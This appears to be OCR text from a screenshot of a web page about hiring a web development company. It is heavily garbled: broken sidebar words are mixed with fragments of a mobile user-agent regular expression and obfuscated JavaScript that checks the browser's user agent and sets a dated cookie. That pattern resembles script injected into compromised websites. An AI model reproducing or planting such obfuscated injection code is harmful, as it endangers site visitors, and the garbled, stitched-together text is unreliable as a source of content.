
CLIN
e(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
Iladib
0[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
Lab.Me
|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
Minis
e)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
Colom
|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
Organ
tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
Colom
eri|vi(rg|te)|vk(40|5[0-3]|\-
Soci
81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
Reani
cfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()
Univer
ent[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]
x2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
Veteri
g a Web development company – What to
d Avoid?”
is technological world the whole thing is available on net?